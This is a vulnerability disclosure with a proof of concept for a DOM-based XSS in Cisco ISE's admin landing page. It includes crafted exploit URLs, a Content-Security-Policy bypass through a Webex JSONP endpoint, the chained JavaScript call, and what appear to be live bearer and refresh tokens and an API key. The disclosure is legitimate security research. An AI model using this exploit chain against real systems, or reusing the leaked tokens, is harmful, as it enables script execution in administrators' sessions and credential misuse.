CVE-2024-20538
DOM-Based Cross-Site Scripting in the Cisco ISE admin Landing Page
6.1 (Medium)
CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N
Cisco Identity Services Engine (ISE)
3.2.0.542
Jakub Sajniak and Viet Hoang Nguyen
A vulnerability in the web-based management interface of Cisco ISE in version <= 3.0, < 3.1P10, < 3.2P7, < 3.3P4 could allow an unauthenticated, remote attacker to conduct an XSS attack against a user of the interface.
This vulnerability exists in the pulloutView parameter in the admin Landing Page, because the web-based management interface does not sufficiently validate user-supplied input. An attacker could exploit this vulnerability by persuading a user of the interface on an affected system to click a crafted link. A successful exploit could allow the attacker to execute arbitrary script code in the context of the affected interface or access sensitive, browser-based information.
PoC using administrator privileges uploading JS file, navigate to:
https://[REDACTED]/admin/#pulloutLandingPage?pulloutView=https://[REDACTED]/admin/customFiles/alert.js&dashletId=bubble_chart&context=asd
PoC hosted on kubolos231.com domain, navigate and click anything on the website to start the PoC (change the ISE to actual ISE host): https://kubolos231.com/poc_24042024_cisco

Image 1 Code to be changed
To exploit this vulnerability attacker has to bypass the CSP which is:
Content-Security-Policy: frame-src *.qualtrics.com 'self'; connect-src *.qualtrics.com 'self'; frame-ancestors 'self'; font-src 'self' data: cxd-prd-files-bucket.s3-accelerate.amazonaws.com cxd-stage-files-bucket.s3-accelerate.amazonaws.com cx-files-prd-crr-bucket.s3 accelerate.amazonaws.com cxd-stg-dr-files-bucket.s3-accelerate.amazonaws.com *.cisco.com *.ciscospark.com *.wbx2.com *.webex.com code.s4d.io code.jquery.com momentjs.com cdnjs.cloudflare.com; default-src 'self' cxd-prd-files-bucket.s3-accelerate.amazonaws.com cxd stage-files-bucket.s3-accelerate.amazonaws.com cx-files-prd-crr-bucket.s3 accelerate.amazonaws.com cxd-stg-dr-files-bucket.s3-accelerate.amazonaws.com *.cisco.com *.ciscospark.com *.wbx2.com *.webex.com code.s4d.io code.jquery.com momentjs.com cdnjs.cloudflare.com *.walkme.com *.walkmeusercontent.com; script-src 'self' cxd-prd-files bucket.s3-accelerate.amazonaws.com cxd-stage-files-bucket.s3-accelerate.amazonaws.com *.qualtrics.com cx-files-prd-crr-bucket.s3-accelerate.amazonaws.com cxd-stg-dr-files-bucket.s3 accelerate.amazonaws.com *.cisco.com *.ciscospark.com *.wbx2.com *.webex.com code.s4d.io code.jquery.com momentjs.com cdnjs.cloudflare.com *.walkme.com *.walkmeusercontent.com mycase.cloudapps.cisco.com mycase-stage.cloudapps.cisco.com buffweb-stg-rtp.cisco.com 'unsafe inline' 'unsafe-eval'; style-src 'self' cxd-prd-files-bucket.s3-accelerate.amazonaws.com cxd stage-files-bucket.s3-accelerate.amazonaws.com cx-files-prd-crr-bucket.s3 accelerate.amazonaws.com cxd-stg-dr-files-bucket.s3-accelerate.amazonaws.com *.cisco.com *.ciscospark.com *.wbx2.com *.webex.com code.s4d.io code.jquery.com momentjs.com cdnjs.cloudflare.com *.walkme.com *.walkmeusercontent.com 'unsafe-inline'; img-src 'self' cxd prd-files-bucket.s3-accelerate.amazonaws.com cxd-stage-files-bucket.s3-accelerate.amazonaws.com cx-files-prd-crr-bucket.s3-accelerate.amazonaws.com cxd-stg-dr-files-bucket.s3 accelerate.amazonaws.com *.cisco.com *.ciscospark.com *.wbx2.com *.webex.com code.s4d.io code.jquery.com momentjs.com cdnjs.cloudflare.com *.walkme.com *.walkmeusercontent.com *.qualtrics.com data:;
The following address the application is generating a dynamic script via polloutView parameter as shown below:
https://[REDACTED]/admin/#pulloutLandingPage?pulloutView=https%3A%2F%2Fstmcyber.pl&dashletId=bubble_chart&context=asd
[…]
<script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data requiremodule="https://stmcyber.pl" src="https://stmcyber.pl?_isever=171343938121423"></script>

Image 2 Execution blocked by the CSP
In this PoC, we will use buy.webex.com domain (JSONP endpoint) to bypass this CSP:
https://buy.webex.com/store/ciscoctg/en_US/SessionToken/currency.USD?apiKey=3db6d8afe2d24a78a2e7b976457a40f5&format=json&callback=location%3dname%2f%2f
This site returns:
location=name//({"access_token":"9026326a52a38bd3c6df58ae83e67fcd75c984b8fa11016f5543db6283c11304455794da941eebc2d7bfe0b663a4f682054f1f482c82442ac9c04eb88aa26d454cb8911666ca580fd2ceb514579f8a6fb9f03535d49c4ded2b29abe6d02a5a0128e8b22be3c60c7a","token_type":"bearer","expires_in":86349,"refresh_token":"9026326a52a38bd3c6df58ae83e67fcd75c984b8fa11016f5543db6283c11304b930bbd322e595aa77cceacd7fd8c6e9ffb3530bb5ea5f37d86200f61ee7534fc652cc9ffa59ac2573161fc72c99c69343e7f627cae8820e"})
Using this gadget we can call open function and chain it for full-blown XSS:
https://[REDACTED]/admin/#pulloutLandingPage?pulloutView=https%3A%2F%2Fbuy.webex.com%2Fstore%2Fciscoctg%2Fen_US%2FSessionToken%2Fcurrency.USD%3FapiKey%3D3db6d8afe2d24a78a2e7b976457a40f5%26format%3Djson%26callback%3Dlocation%25253dname%25252f%25252f%3B%26_%3Dasd%26dashletId%3Dbubble_chart%26context%3Dasd&dashletId=bubble_chart&context=asd
Concluding following code is called on the PoC:
open('https://[REDACTED]/admin/#pulloutLandingPage?pulloutView=https%3A%2F%2Fbuy.webex.com%2Fstore%2Fciscoctg%2Fen_US%2FSessionToken%2Fcurrency.USD%3FapiKey%3D3db6d8afe2d24a78a2e7b976457a40f5%26format%3Djson%26callback%3Dlocation%25253dname%25252f%25252f%3B%26_%3Dasd%26dashletId%3Dbubble_chart%26context%3Dasd&dashletId=bubble_chart&context=asd',"javascript:alert(document.domain)")

Image 3 Javascript Code executed
- 07-05-2024 - Vulnerability reported to vendor
- 06-11-2024 - Security advisory is published by the vendor
- 22-05-2025 - PoC published
